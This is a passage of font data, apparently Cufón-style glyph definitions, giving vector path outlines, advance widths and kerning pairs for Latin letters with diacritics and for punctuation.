d":1,"\u00ff":1,"\u0175":1,"\u00ab":-4,"-":-4,"\u2013":-4,"\u2014":-4,"\u00ad":-4,"\u2019":4,"\u201d":4,",":5,".":5,"\u2026":5}},{"d":"173,-147r-8,44r-87,0r-11,59r97,0r-8,44r-149,0r46,-243r144,0r-9,45r-92,0r-10,51r87,0xm134,-301r57,0r-47,45r-44,0","w":186,"k":{"V":-2,"W":-2,"\u0174":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"a":2,"\u00e6":2,"\u00e1":2,"\u00e2":2,"\u00e4":2,"\u00e0":2,"\u00e5":2,"\u00e3":2,"\u0103":2,"\u0101":2,"\u0105":2,"f":-1,"\u00df":-1,"g":2,"\u011f":2,"\u011d":2,"\u0123":2,"\u0121":2,"j":-1,"\u0135":-1,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":1,"\u00fa":1,"\u00fb":1,"\u00fc":1,"\u00f9":1,"\u016d":1,"\u0171":1,"\u016b":1,"\u0173":1,"\u016f":1,"\u0169":1,"v":4,"w":4,"y":4,"\u00fd":4,"\u00ff":4,"\u0175":4,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1,",":3,".":3,"\u2026":3}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"100,-209v1,23,-15,53,-16,74v0,10,7,18,23,18r-5,28v-48,2,-31,46,-39,81v-9,38,-33,50,-75,48r6,-30v59,5,15,-112,75,-114v-46,-8,-10,-66,-8,-96v1,-13,-9,-19,-24,-17r5,-30v33,-2,58,6,58,38","w":113},{"d":"-9,0r5,-31r58,-62r43,-41r-75,0r8,-42r137,0r-6,33r-56,59r-43,42r83,0r-8,42r-146,0xm118,-197r-35,0r-27,-55r33,0r15,28r22,-28r36,0","w":162,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"f":-5,"\u00df":-5,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"v":-4,"w":-4,"y":-4,"\u00fd":-4,"\u00ff":-4,"\u0175":-4,"\u2019":-4,"\u201d":-4}},{"d":"57,0r-52,0r49,-256r51,0","w":95,"k":{"v":-1,"w":-1,"y":-1,"\u00fd":-1,"\u00ff":-1,"\u0175":-1,"\u2019":-1,"\u201d":-1,",":4,".":4,"\u2026":4}},{"d":"102,0r-48,0r11,-58r-54,0r5,-25r53,0r5,-23r-54,0r5,-26r41,0r-38,-102r54,0r23,97v15,-32,39,-66,58,-97r57,0r-79,102r41,0r-5,26r-55,0r-4,23r55,0r-5,25r-55,0","w":194},{"d":"52,-243r52,0v-9,57,-29,106,-29,168v0,20,12,35,35,35v27,0,44,-18,53,-63r27,-140r52,0v-23,100,-20,247,-139,247v-63,0,-90,-46,-77,-111xm123,-301r51,0r-44,43r-38,0xm189,-301r50,0r-44,43r-37,0","w":235,"k":{"A":6,"\u00c6":6,"\u00c1":6,"\u00c2":6,"\u00c4":6,"\u00c0":6,"\u00c5":6,"\u00c3":6,"\u0102":6,"\u0100":6,"\u0104":6,"S":1,"\u0160":1,"\u015a":1,"\u015e":1,"\u015c":1,"f":-5,"\u00df":-5,"t":-3,"\u0167":-3,"\u0165":-3,"\u0163":-3,"x":2}},{"d":"42,-249r48,0r-26,100r-33,0","w":71,"k":{"A":13,"\u00c6":13,"\u00c1":13,"\u00c2":13,"\u00c4":13,"\u00c0":13,"\u00c5":13,"\u00c3":13,"\u0102":13,"\u0100":13,"\u0104":13,"J":23,"\u0134":23,"X":-2,"Y":-5,"\u00dd":-5,"\u0178":-5,"f":-16,"\u00df":-16,"b":-7,"h":-7,"k":-7,"l":-7,"\u0142":-7,"\u0127":-7,"\u0125":-7,"\u0137":-7,"\u013a":-7,"\u013e":-7,"\u013c":-7,"\u0140":-7,"t":-13,"\u0167":-13,"\u0165":-13,"\u0163":-13,",":48,".":48,"\u2026":48,"\u00b5":3}},{"d":"17,40r-38,3v16,-32,32,-69,41,-102r56,-4v-16,37,-38,75,-59,103xm59,-112v-17,0,-29,-13,-29,-30v0,-19,14,-36,35,-36v17,0,30,12,30,30v0,21,-15,36,-36,36","w":93},{"d":"83,-144v-24,12,-26,39,9,50v13,5,28,12,35,16v22,-12,19,-40,-5,-49v-13,-5,-30,-12,-39,-17xm113,-26v-5,-30,-92,-37,-92,-82v0,-23,16,-42,40,-53v-33,-46,24,-86,74,-86v21,0,41,5,55,13r-12,32v-17,-12,-79,-19,-80,9v0,10,10,16,34,25v31,12,55,25,55,55v0,24,-17,42,-35,53v33,46,-24,88,-72,88v-22,0,-48,-4,-67,-18r14,-32v15,15,83,27,86,-4","w":200},{"d":"52,-243r52,0r-46,243r-52,0xm38,-303r29,0v0,9,5,18,19,18v15,0,21,-8,23,-18r30,0v-4,24,-21,44,-56,44v-35,0,-48,-20,-45,-44","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"113,-69v-6,-36,-91,-47,-83,-98v-8,-70,101,-95,153,-67r-16,43v-15,-14,-82,-17,-82,15v0,14,14,23,35,34v30,16,48,35,48,64v0,82,-116,99,-168,65r17,-43v23,16,93,28,96,-13xm127,-301r58,0r-47,45r-44,0","w":183,"k":{"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u0102":2,"\u0100":2,"\u0104":2,"J":-2,"\u0134":-2,"C":3,"G":3,"O":3,"Q":3,"\u00d8":3,"\u0152":3,"\u00c7":3,"\u00d3":3,"\u00d4":3,"\u00d6":3,"\u00d2":3,"\u00d5":3,"\u0106":3,"\u010c":3,"\u0108":3,"\u010a":3,"\u011e":3,"\u011c":3,"\u0122":3,"\u0120":3,"\u014e":3,"\u0150":3,"\u014c":3,"X":-1,"a":-4,"\u00e6":-4,"\u00e1":-4,"\u00e2":-4,"\u00e4":-4,"\u00e0":-4,"\u00e5":-4,"\u00e3":-4,"\u0103":-4,"\u0101":-4,"\u0105":-4,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"v":8,"w":8,"y":8,"\u00fd":8,"\u00ff":8,"\u0175":8,"x":3,"\u2018":3,"\u201c":3,"\u2019":10,"\u201d":10}},{"d":"46,69r-56,0r40,-163r39,0xm62,-178v17,0,29,13,29,30v0,19,-14,36,-35,36v-17,0,-30,-13,-30,-31v0,-21,15,-35,36,-35","w":96},{"d":"144,-63r-70,0r-29,63r-55,0r118,-243r67,0r28,243r-54,0xm89,-103r52,0r-9,-99xm200,-303v-5,55,-46,48,-73,30v-5,0,-8,5,-11,16r-26,0v5,-31,19,-45,36,-45v22,0,40,33,49,-1r25,0","w":222,"k":{"T":23,"\u0166":23,"\u0164":23,"\u0162":23,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"J":-2,"\u0134":-2,"C":10,"G":10,"O":10,"Q":10,"\u00d8":10,"\u0152":10,"\u00c7":10,"\u00d3":10,"\u00d4":10,"\u00d6":10,"\u00d2":10,"\u00d5":10,"\u0106":10,"\u010c":10,"\u0108":10,"\u010a":10,"\u011e":10,"\u011c":10,"\u0122":10,"\u0120":10,"\u014e":10,"\u0150":10,"\u014c":10,"U":12,"\u00da":12,"\u00db":12,"\u00dc":12,"\u00d9":12,"\u016c":12,"\u0170":12,"\u016a":12,"\u0172":12,"\u016e":12,"\u0168":12,"V":18,"W":18,"\u0174":18,"X":4,"Y":24,"\u00dd":24,"\u0178":24,"a":1,"\u00e6":1,"\u00e1":1,"\u00e2":1,"\u00e4":1,"\u00e0":1,"\u00e5":1,"\u00e3":1,"\u0103":1,"\u0101":1,"\u0105":1,"f":1,"\u00df":1,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"b":-2,"h":-2,"k":-2,"l":-2,"\u0142":-2,"\u0127":-2,"\u0125":-2,"\u0137":-2,"\u013a":-2,"\u013e":-2,"\u013c":-2,"\u0140":-2,"j":-4,"\u0135":-4,"i":-3,"m":-3,"n":-3,"p":-3,"r":-3,"\u0131":-3,"\u00ed":-3,"\u00ee":-3,"\u00ef":-3,"\u00ec":-3,"\u00f1":-3,"\u014b":-3,"\u0138":-3,"\u0133":-3,"\u012d":-3,"\u012b":-3,"\u012f":-3,"\u0129":-3,"\u0144":-3,"\u0148":-3,"\u0146":-3,"\u0155":-3,"\u0159":-3,"\u0157":-3,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":2,"\u0167":2,"\u0165":2,"\u0163":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":9,"w":9,"y":9,"\u00fd":9,"\u00ff":9,"\u0175":9,"x":-1,"z":-5,"\u017e":-5,"\u017a":-5,"\u017c":-5,"\"":13,"'":13,"\u2018":15,"\u201c":15,"\u2019":23,"\u201d":23}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21xm80,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27xm154,-199v-13,0,-23,-9,-23,-24v0,-16,12,-27,27,-27v14,0,23,11,23,24v0,17,-12,27,-27,27","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"56,0r-51,0r48,-256r52,0r-29,153r61,-73r64,0r-75,73r49,103r-58,0r-31,-75r-19,18","w":190,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"a":10,"\u00e6":10,"\u00e1":10,"\u00e2":10,"\u00e4":10,"\u00e0":10,"\u00e5":10,"\u00e3":10,"\u0103":10,"\u0101":10,"\u0105":10,"g":9,"\u011f":9,"\u011d":9,"\u0123":9,"\u0121":9,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":9,"d":9,"e":9,"o":9,"q":9,"\u00f8":9,"\u0153":9,"\u00e7":9,"\u00e9":9,"\u00ea":9,"\u00eb":9,"\u00e8":9,"\u00f3":9,"\u00f4":9,"\u00f6":9,"\u00f2":9,"\u00f5":9,"\u0111":9,"\u0107":9,"\u010d":9,"\u0109":9,"\u010b":9,"\u010f":9,"\u0115":9,"\u011b":9,"\u0117":9,"\u0113":9,"\u0119":9,"\u014f":9,"\u0151":9,"\u014d":9,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"v":1,"w":1,"y":1,"\u00fd":1,"\u00ff":1,"\u0175":1,":":-1,";":-1,"\u2018":-1,"\u201c":-1,"\u2019":1,"\u201d":1,",":-1,".":-1,"\u2026":-1}},{"d":"52,-243r51,0r-45,243r-52,0xm42,-293r92,0r-6,29r-91,0","w":98,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"45,-247r73,0r-55,287r-72,0r5,-30r34,0r43,-227r-33,0","w":113},{"d":"53,-243r52,0r-18,95r88,0r18,-95r52,0r-46,243r-52,0r19,-102r-88,0r-19,102r-52,0xm140,-301r39,0r29,45r-37,0v-5,-7,-8,-16,-15,-22r-21,22r-40,0","w":239,"k":{"f":-1,"\u00df":-1,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"z":-1,"\u017e":-1,"\u017a":-1,"\u017c":-1}},{"d":"106,-97v-2,23,-13,40,-28,53r94,0r-7,44r-160,0r5,-29v23,-12,49,-32,48,-68r-34,0r8,-37r26,0v-7,-75,62,-125,128,-95r-13,40v-37,-19,-74,9,-65,55r49,0r-7,37r-44,0","w":194},{"d":"47,-250r-4,-25v24,-20,98,-18,98,19v0,19,-18,28,-36,35v14,3,29,14,29,31v0,47,-83,57,-116,34r12,-27v13,12,61,15,61,-8v1,-13,-18,-18,-37,-17r5,-25v17,1,38,-3,38,-16v0,-18,-41,-9,-50,-1","w":120},{"d":"16,-176r54,0r17,119r48,-119r55,0v-52,90,-86,229,-187,257r-12,-44v23,-9,57,-24,59,-53xm119,-252r51,0r-47,55r-38,0","w":178,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"74,-152r-52,3v16,-35,37,-70,57,-97r34,-3v-15,31,-30,65,-39,97xm144,-152r-51,3v16,-35,35,-70,56,-97r35,-3v-15,31,-31,65,-40,97","w":161,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"A":23,"\u00c6":23,"\u00c1":23,"\u00c2":23,"\u00c4":23,"\u00c0":23,"\u00c5":23,"\u00c3":23,"\u0102":23,"\u0100":23,"\u0104":23,"J":26,"\u0134":26,"C":4,"G":4,"O":4,"Q":4,"\u00d8":4,"\u0152":4,"\u00c7":4,"\u00d3":4,"\u00d4":4,"\u00d6":4,"\u00d2":4,"\u00d5":4,"\u0106":4,"\u010c":4,"\u0108":4,"\u010a":4,"\u011e":4,"\u011c":4,"\u0122":4,"\u0120":4,"\u014e":4,"\u0150":4,"\u014c":4,"V":-7,"W":-7,"\u0174":-7,"X":-4,"Y":-6,"\u00dd":-6,"\u0178":-6,"Z":-1,"\u017d":-1,"\u0179":-1,"\u017b":-1,"a":13,"\u00e6":13,"\u00e1":13,"\u00e2":13,"\u00e4":13,"\u00e0":13,"\u00e5":13,"\u00e3":13,"\u0103":13,"\u0101":13,"\u0105":13,"f":-5,"\u00df":-5,"g":16,"\u011f":16,"\u011d":16,"\u0123":16,"\u0121":16,"b":1,"h":1,"k":1,"l":1,"\u0142":1,"\u0127":1,"\u0125":1,"\u0137":1,"\u013a":1,"\u013e":1,"\u013c":1,"\u0140":1,"i":2,"m":2,"n":2,"p":2,"r":2,"\u0131":2,"\u00ed":2,"\u00ee":2,"\u00ef":2,"\u00ec":2,"\u00f1":2,"\u014b":2,"\u0138":2,"\u0133":2,"\u012d":2,"\u012b":2,"\u012f":2,"\u0129":2,"\u0144":2,"\u0148":2,"\u0146":2,"\u0155":2,"\u0159":2,"\u0157":2,"c":16,"d":16,"e":16,"o":16,"q":16,"\u00f8":16,"\u0153":16,"\u00e7":16,"\u00e9":16,"\u00ea":16,"\u00eb":16,"\u00e8":16,"\u00f3":16,"\u00f4":16,"\u00f6":16,"\u00f2":16,"\u00f5":16,"\u0111":16,"\u0107":16,"\u010d":16,"\u0109":16,"\u010b":16,"\u010f":16,"\u0115":16,"\u011b":16,"\u0117":16,"\u0113":16,"\u0119":16,"\u014f":16,"\u0151":16,"\u014d":16,"t":-2,"\u0167":-2,"\u0165":-2,"\u0163":-2,"u":3,"\u00fa":3,"\u00fb":3,"\u00fc":3,"\u00f9":3,"\u016d":3,"\u0171":3,"\u016b":3,"\u0173":3,"\u016f":3,"\u0169":3,"z":1,"\u017e":1,"\u017a":1,"\u017c":1,"s":6,"\u0161":6,"\u015b":6,"\u015f":6,"\u015d":6,"\u2018":21,"\u201c":21,",":60,".":60,"\u2026":60,"\u00b5":5}},{"d":"59,-68v1,40,62,37,89,20r4,38v-61,30,-142,13,-142,-61v0,-54,39,-109,103,-109v36,0,61,20,61,53v0,45,-44,61,-115,59xm125,-127v0,-9,-7,-15,-19,-15v-24,0,-38,20,-42,36v41,0,61,-4,61,-21","w":180,"k":{"T":19,"\u0166":19,"\u0164":19,"\u0162":19,"j":2,"\u0135":2,"c":-1,"d":-1,"e":-1,"o":-1,"q":-1,"\u00f8":-1,"\u0153":-1,"\u00e7":-1,"\u00e9":-1,"\u00ea":-1,"\u00eb":-1,"\u00e8":-1,"\u00f3":-1,"\u00f4":-1,"\u00f6":-1,"\u00f2":-1,"\u00f5":-1,"\u0111":-1,"\u0107":-1,"\u010d":-1,"\u0109":-1,"\u010b":-1,"\u010f":-1,"\u0115":-1,"\u011b":-1,"\u0117":-1,"\u0113":-1,"\u0119":-1,"\u014f":-1,"\u0151":-1,"\u014d":-1,"v":2,"w":2,"y":2,"\u00fd":2,"\u00ff":2,"\u0175":2,"x":1,"-":-2,"\u2013":-2,"\u2014":-2,"\u00ad":-2,"\u2019":4,"\u201d":4,",":4,".":4,"\u2026":4}},{"d":"207,-194v-63,-26,-140,16,-133,89v-6,58,61,76,110,56r5,42v-13,6,-35,11,-64,11v-64,0,-107,-39,-107,-103v0,-106,104,-172,203,-137xm160,-302r57,0r-47,45r-44,0","w":209,"k":{"T":-1,"\u0166":-1,"\u0164":-1,"\u0162":-1,"A":-3,"\u00c6":-3,"\u00c1":-3,"\u00c2":-3,"\u00c4":-3,"\u00c0":-3,"\u00c5":-3,"\u00c3":-3,"\u0102":-3,"\u0100":-3,"\u0104":-3,"J":-2,"\u0134":-2,"C":9,"G":9,"O":9,"Q":9,"\u00d8":9,"\u0152":9,"\u00c7":9,"\u00d3":9,"\u00d4":9,"\u00d6":9,"\u00d2":9,"\u00d5":9,"\u0106":9,"\u010c":9,"\u0108":9,"\u010a":9,"\u011e":9,"\u011c":9,"\u0122":9,"\u0120":9,"\u014e":9,"\u0150":9,"\u014c":9,"V":-2,"W":-2,"\u0174":-2,"X":-2,"Y":-1,"\u00dd":-1,"\u0178":-1,"M":-3,"a":4,"\u00e6":4,"\u00e1":4,"\u00e2":4,"\u00e4":4,"\u00e0":4,"\u00e5":4,"\u00e3":4,"\u0103":4,"\u0101":4,"\u0105":4,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":2,"d":2,"e":2,"o":2,"q":2,"\u00f8":2,"\u0153":2,"\u00e7":2,"\u00e9":2,"\u00ea":2,"\u00eb":2,"\u00e8":2,"\u00f3":2,"\u00f4":2,"\u00f6":2,"\u00f2":2,"\u00f5":2,"\u0111":2,"\u0107":2,"\u010d":2,"\u0109":2,"\u010b":2,"\u010f":2,"\u0115":2,"\u011b":2,"\u0117":2,"\u0113":2,"\u0119":2,"\u014f":2,"\u0151":2,"\u014d":2,"u":2,"\u00fa":2,"\u00fb":2,"\u00fc":2,"\u00f9":2,"\u016d":2,"\u0171":2,"\u016b":2,"\u0173":2,"\u016f":2,"\u0169":2,"v":6,"w":6,"y":6,"\u00fd":6,"\u00ff":6,"\u0175":6,"z":-4,"\u017e":-4,"\u017a":-4,"\u017c":-4,"-":1,"\u2013":1,"\u2014":1,"\u00ad":1,")":-3,"]":-3,"}":-3,"\u2019":3,"\u201d":3}},{"d":"18,-176r53,0r-1,131v16,-46,37,-88,56,-131r43,0r6,131v12,-44,32,-90,49,-131r52,0r-85,176r-49,0r-7,-118v-17,49,-32,76,-51,118r-49,0xm143,-252r36,0r27,55r-34,0v-5,-9,-8,-21,-15,-29r-21,29r-37,0","w":263,"k":{"T":12,"\u0166":12,"\u0164":12,"\u0162":12,"a":8,"\u00e6":8,"\u00e1":8,"\u00e2":8,"\u00e4":8,"\u00e0":8,"\u00e5":8,"\u00e3":8,"\u0103":8,"\u0101":8,"\u0105":8,"g":8,"\u011f":8,"\u011d":8,"\u0123":8,"\u0121":8,"j":4,"\u0135":4,"c":4,"d":4,"e":4,"o":4,"q":4,"\u00f8":4,"\u0153":4,"\u00e7":4,"\u00e9":4,"\u00ea":4,"\u00eb":4,"\u00e8":4,"\u00f3":4,"\u00f4":4,"\u00f6":4,"\u00f2":4,"\u00f5":4,"\u0111":4,"\u0107":4,"\u010d":4,"\u0109":4,"\u010b":4,"\u010f":4,"\u0115":4,"\u011b":4,"\u0117":4,"\u0113":4,"\u0119":4,"\u014f":4,"\u0151":4,"\u014d":4,"t":-1,"\u0167":-1,"\u0165":-1,"\u0163":-1,"v":-6,"w":-6,"y":-6,"\u00fd":-6,"\u00ff":-6,"\u0175":-6,"s":1,"\u0161":1,"\u015b":1,"\u015f":1,"\u015d":1,"-":3,"\u2013":3,"\u2014":3,"\u00ad":3,"\u2019":-1,"\u201d":-1,",":16,".":16,"\u2026":16}},{"d":"55,-238r89,0r-6,28r-88,0","w":142},{"d":"17,-97v0,-79,52,-150,133,-150v64,0,98,44,98,102v1,80,-50,150,-132,149v-63,0,-99,-44,-99,-101xm123,-39v49,0,70,-61,70,-105v0,-30,-11,-59,-49,-59v-49,0,-71,60,-72,104v0,34,16,60,51,60","w":253,"k":{"T":13,"\u0166":13,"\u0164":13,"\u0162":13,"A":5,"\u00c6":5,"\u00c1":5,"\u00c2":5,"\u00c4":5,"\u00c0":5,"\u00c5":5,"\u00c3":5,"\u0102":5,"\u0100":5,"\u0104":5,"V":3,"W":3,"\u0174":3,"X":4,"Y":16,"\u00dd":16,"\u0178":16,"a":-3,"\u00e6":-3,"\u00e1":-3,"\u00e2":-3,"\u00e4":-3,"\u00e0":-3,"\u00e5":-3,"\u00e3":-3,"\u0103":-3,"\u0101":-3,"\u0105":-3,"f":-5,"\u00df":-5,"g":-3,"\u011f":-3,"\u011d":-3,"\u0123":-3,"\u0121":-3,"b":-1,"h":-1,"k":-1,"l":-1,"\u0142":-1,"\u0127":-1,"\u0125":-1,"\u0137":-1,"\u013a":-1,"\u013e":-1,"\u013c":-1,"\u0140":-1,"j":2,"\u0135":2,"i":-1,"m":-1,"n":-1,"p":-1,"r":-1,"\u0131":-1,"\u00ed":-1,"\u00ee":-1,"\u00ef":-1,"\u00ec":-1,"\u00f1":-1,"\u014b":-1,"\u0138":-1,"\u0133":-1,"\u012d":-1,"\u012b":-1,"\u012f":-1,"\u0129":-1,"\u0144":-1,"\u0148":-1,"\u0146":-1,"\u0155":-1,"\u0159":-1,"\u0157":-1,"c":-3,"d":-3,"e":-3,"o":-3,"q":-3,"\u00f8":-3,"\u0153":-3,"\u00e7":-3,"\u00e9":-3,"\u00ea":-3,"\u00eb":-3,"\u00e8":-3,"\u00f3":-3,"\u00f4":-3,"\u00f6":-3,"\u00f2":-3,"\u00f5":-3,"\u0111":-3,"\u0107":-3,"\u010d":-3,"\u0109":-3,"\u010b":-3,"\u010f":-3,"\u0115":-3,"\u011b":-3,"\u0117":-3,"\u0113":-3,"\u0119":-3,"\u014f":-3,"\u0151":-3,"\u014d":-3,"t":-4,"\u0167":-4,"\u0165":-4,"\u0163":-4,"u":-1,"\u00fa":-1,"\u00fb":-1,"\u00fc":-1,"\u00f9":-1,"\u016d":-1,"\u0171":-1,"\u016b":-1,"\u0173":-1,"\u016f":-1,"\u0169":-1,"v":-2,"w":-2,"y":-2,"\u00fd":-2,"\u00ff":-2,"\u0175":-2,"x":4,"s":-1,"\u0161":-1,"\u015b":-1,"\u015f":-1,"\u015d":-1,":":1,";":1,"\u00bb":-1,"\u00ab":-2,"-":-5,"\u2013":-5,"\u2014":-5,"\u00ad":-5,"\u2019":1,"\u201d":1,",":6,".":6,"\u2026":6}},{"d":"14,-108r159,0r-7,33r-158,0","w":180,"k":{"T":22,"\u0166":22,"\u0164":22,"\u0162":22,"J":4,"\u0134":4,"C":-6,"G":-6,"O":-6,"Q":-6,"\u00d8":-6,"\u0152":-6,"\u00c7":-6,"\u00d3":-6,"\u00d4":-6,"\u00d6":-6,"\u00d2":-6,"\u00d5":-6,"\u0106":-6,"\u010c":-6,"\u0108":-6,"\u010a":-6,"\u011e":-6,"\u011c":-6,"\u0122":-6,"\u0120":-6,"\u014e":-6,